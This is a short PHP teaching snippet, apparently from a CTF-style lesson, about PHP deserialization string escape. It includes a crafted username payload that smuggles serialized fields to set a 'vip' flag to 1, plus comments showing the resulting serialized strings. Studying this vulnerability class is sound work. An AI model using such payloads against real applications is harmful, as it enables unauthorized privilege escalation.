 <?php
class user{
public $username;
public $password;
public $vip;
public function __construct($u,$p)
{
$this->username=$u;
$this->password=$p;
$this->vip=0;
}
}
function filter($s)
{
return str_replace('admin','hacker',$s);
}
$u = new user('admin";s:8:"password";s:6:"123456";s:3:"vip";i:1;}','123456');//这里出现的"和sql差不多，都是为了闭合前一个引号。
$u_seri = serialize($u);
//$us = filter($u_seri);
echo $u_seri;
//O:4:"user":3:{s:8:"username";s:5:"admin";s:8:"password";s:6:"123456";s:3:"vip";i:0;}
//O:4:"user":3:{s:8:"username";s:5:"hacker";s:8:"password";s:6:"123456";s:3:"vip";i:0;}
//O:4:"user":3:{s:8:"username";s:50:"admin";s:8:"password";s:6:"123456";s:3:"vip";i:1;}";s:8:"password";s:6:"123456";s:3:"vip";i:0;}